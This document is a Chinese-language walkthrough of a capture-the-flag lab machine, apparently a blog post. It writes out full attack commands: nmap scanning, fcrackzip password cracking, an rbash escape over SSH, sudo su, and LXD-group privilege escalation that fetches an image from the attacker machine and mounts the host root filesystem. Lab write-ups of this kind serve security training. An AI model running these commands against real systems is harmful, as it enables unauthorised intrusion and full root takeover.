渗透思路:

nmap扫描 ---- ftp匿名访问并下载压缩包 ---- fcrackzip暴力破解zip密码 ---- ssh私钥登录并绕过rbash ---- sudo su提权/lxd group提权

环境信息:

靶机:192.168.3.115

攻击机:192.168.3.130

具体步骤:

1、nmap扫描

sudo nmap -sV -sC -p- 192.168.3.115发现21(ftp,并且可以匿名登陆,而且有很多文件),22(ssh)和80(http)端口

2、dirb扫描(没啥用)

dirb http://192.168.3.115扫出了robots.txt

浏览器中访问一下http://192.168.3.115/robots.txt,发现/logs/目录

访问这个目录却404了

3、ftp匿名访问下载压缩包,并用fcrackzip暴力破解密码

浏览器访问ftp://192.168.3.115,把文件都下载下来

把/usr/share/wordlists/rockyou.txt.gz拷贝到相同的目录下,并解压

用fcrackzip破解每个压缩包的密码,注意以下命令中-u参数表示使用unzip,使用这个参数可以排除掉误报的可能密码,本靶机如果不用这个参数,每个压缩包都会爆出一堆可能的密码。

fcrackzip -D -p rockyou.txt -u xxx.zip只能破解出cathrine.zip和tom.zip的密码分别为catwoman和iubire

解压之后是两个相同的私钥

diff命令对比一下,两个文件确实是完全一样的

4、ssh私钥登录并绕过rbash

tom用户ssh登录

ssh -i id_rsa tom@192.168.3.115登录后发现是rbash,很多命令有限制

绕过rbash

ssh -i id_rsa tom@192.168.3.115 -t "bash --noprofile"

cathrine用户用私钥登录居然还需要密码,大概率系统上并无这个用户



tom用户shell下查看/etc/passwd,确认没有cathrine用户



5、发现tom的密码并sudo su提权

tom用户家目录下有个叫.mysql_history的文件,看上去有可能是mysql历史操作

查看.mysql_history的内容,发现其中有条语句看上去是往support表中写入tom的用户名和密码,tom登录shell的密码有可能也是support表中的xx11yy22!

sudo -l并输入密码xx11yy22!,发现tom可以以所有用户的身份执行所有命令

输入以下命令提权

sudo su

6、lxd group提权



输入id命令,发现tom用户是lxd组的成员,可以利用这点进行提权

具体原理可见看我如何利用LXD实现权限提升 - FreeBuf网络安全行业门户

在攻击机上下载并完成alpine镜像构建

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

./build-alpine得到最新alpine镜像alpine-v3.15-x86_64-20220405_1705.tar.gz

攻击机上起http服务

python -m SimpleHTTPServer 80靶机tom用户shell下转到/tmp文件夹下载alpine镜像

cd /tmp

wget http://192.168.3.130/alpine-v3.15-x86_64-20220405_1705.tar.gz然后初始化lxd,初始化过程中Name of the storage backend to use选择dir,其他保持默认

lxd init

将镜像导入lxd

lxc image import ./alpine-v3.15-x86_64-20220405_1705.tar.gz --alias hackerimage

然后执行如下命令,创建容器并将靶机根目录挂在在容器/mnt/root目录下,然后进入容器

lxc init hackerimage ignite -c security.privileged=true

lxc config device add ignite hackerdevice disk source=/ path=/mnt/root recursive=true

lxc start ignite





lxc exec ignite /bin/sh进入容器后输入id命令,可以看到当前用户是root

进入/mnt/root目录可以看到整个靶机的根目录,在/mnt/root/root目录中找到flag

1124

1124

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?